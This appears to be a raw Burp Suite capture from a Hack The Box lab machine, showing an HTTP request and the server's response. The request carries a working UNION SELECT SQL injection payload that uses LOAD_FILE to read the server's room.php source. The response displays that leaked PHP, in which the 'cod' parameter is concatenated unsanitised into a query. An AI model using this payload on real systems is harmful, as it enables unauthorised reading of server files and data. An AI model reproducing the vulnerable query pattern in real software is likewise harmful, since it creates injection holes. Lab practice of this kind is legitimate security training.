 Raw Params Headers Hex
1 GET /room.php?cod=999999+union+select+"1","2",(LOAD_FILE("/var/www/html/room.php")),"4","5","6","7" HTTP/1.1
2 Host: logger.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=qgmak8t0eevfl7cdjpi741tte1
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 2
11
12
13
Raw Headers Hex HTML Render
121 <h3><a href="/room.php?cod=1">2</a></h3>
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room"><?php
125 error_reporting(0);
126 if($_GET['cod']){
127 include("connection.php");
128 include("roomobj.php");
129 $result=$connection->query("select * from room where cod=".$_GET['cod']);
130 $line=mysqli_fetch_array($result);
131 $room=new Room();
132 $room->cod=$line['cod'];
133 $room->name=$line['name'];
134 $room->price=$line['price'];
135 $room->star=$line['star'];
136 $room->image=$line['image'];
137 $room->mini=$line['mini'];
138 $room->descrip=$line['descrip'];
139 }
140 else{
141 header("Location:index.php");
142 }
143
144 ?>